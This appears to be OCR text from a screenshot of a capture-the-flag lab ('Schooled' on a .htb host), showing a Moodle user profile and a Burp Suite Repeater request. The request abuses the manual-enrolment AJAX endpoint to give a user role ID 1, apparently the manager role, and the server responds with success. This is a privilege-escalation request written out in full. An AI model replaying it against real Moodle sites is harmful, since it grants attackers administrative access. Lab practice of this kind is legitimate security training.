 ations Places System
qui mai 27, 15
Manuel Phillips: Public profile — Mozilla Firefox
s | Web Maths: Particip Manuel Phillips GitHub - darry SonarSource B moodle remot
moodle.schooled.htb/moodle/user/profile.php?id=24
Schooled
Dashboard
ite home
Calendar
rivate files
My courses
Maths
Manuel Phillips
Message
Dashboard / Profile
Reset page to default
Sto
User details
Edit profile
Email address
phillips_manuel@staff.schooled.htb
Country
United Kingdom
City/town
Bournemouth
Privacy and policies
Data retention summary
Miscellaneous
Blog entries
Forum posts
Forum discussions
Learning plans
Reports
Browser sessions
Grades overview
Login activity
First access to site
Tuesday, 22 December 202
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾
Request
Pretty Raw \n Actions
1 GET /moodle/enrol/manual/ajax.php?mform_showmore_main=0&id=5&action=
enrol&enrolid=10&sesskey=RxMoNgfKwZ&
_qf__enrol_manual_enrol_users_form=1&mform_showmore_id_main=0&
userlist%5B%5D=24&roletoassign=1&startdate=4&duration= HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 DNT: 1
10 Connection: close
11 Referer: http://moodle.schooled.htb/moodle/user/index.php?id=5
12 Cookie: MoodleSession=vvpj5s0tjh14ju1vi5p2l7ef18
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 27 May 2021 18:21:40 GMT
3 Server: Apache/2.4.46 (FreeBSD) PHP/7.4.15
4 X-Powered-By: PHP/7.4.15
5 Expires: Mon, 20 Aug 1969 09:23:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Cache-Control: post-check=0, pre-check=0
9 Last-Modified: Thu, 27 May 2021 18:21:40 GMT
10 Accept-Ranges: none
11 Content-Length: 51
12 Connection: close
13 Content-Type: application/json; charset=utf-8
14
15 {
"success":true,
"response":{
},
"error":"",
"count":1
}
INSPECTO
Query Param
Body Parame
Request Coo
Request Hea
Response He
relatory.txt Manuel Phillips: Public ... Parrot Terminal Parrot Terminal Burp Suite Community ...